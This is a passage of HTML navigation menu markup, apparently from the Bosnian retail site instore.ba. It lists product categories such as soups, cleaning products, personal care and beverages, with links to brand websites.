<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
